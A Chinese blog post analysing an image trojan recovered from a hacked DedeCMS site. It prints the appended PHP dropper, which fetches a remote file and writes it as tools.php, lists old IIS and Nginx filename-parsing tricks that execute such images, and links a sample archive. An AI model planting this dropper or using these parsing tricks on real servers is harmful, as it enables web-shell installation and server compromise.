最近真的很忙,忙到几乎没有任何空闲时间去折腾模板,网站,以及更新规则之树的文章。但是还好,之前提到过的同事那个被黑客进进出出的网站,又被操翻了,于是是一堆各种木马样本再次留在了文件目录里。大部分都是之前见到过的,没有什么特别之处,但是还好我发现了这个图片木马。

没错,就是本文章的缩略图,反正任何脚本都无法在对象存储里运行,所以我也不担心什么。

不过这个图片确实挺芬芳的。



我们用notepad++打开,才能看见特别之处

<?php $save=file_get_contents("这里是个网址"); file_put_contents ("tools.php",$save) ?>

可以看到,一堆乱码的后面,有一串php的脚本,它的含义是,请求一个远程地址,读取它的内容,并且在当前目录下创建一个php文件,将内容写入。

简单明了,挺有意思的。

图片木马的用法:

主要集中在低版本的iis和nginx,这里参考了简书的文章图片木马执行

1.IIS 5.x/6.0解析漏洞

在IIS6.0下,分号后面的不被解析,也就是说图片命名为以下

xxx.asp;.jpg

会被服务器看成是xxx.asp还有IIS6.0 默认的可执行文件除了asp还包含这三种

/xxx.asa

/xxx.cer

/xxx.cdx

2.IIS 7.0/IIS 7.5/ Nginx <8.03畸形解析漏洞

在默认Fast-CGI开启状况下,上传一个名字为xxx.jpg的图片,里面写入php代码,然后访问xxx.jpg/.php,就会执行。

3.Nginx <8.03 空字节代码执行漏洞

影响版:0.5.,0.6., 0.7 <= 0.7.65, 0.8 <= 0.8.37

Nginx在图片中嵌入PHP代码然后通过访问

xxx.jpg%00.php

来执行其中的代码

文章的最后:

建议大家少用织梦,就算用也请务必做好安全防护。

样本下载地址:muma.zip

【文章水玩了,好累啊。】

规则之树版权所有,转载请注明来源,标明作者及原文链接

1657614

1657614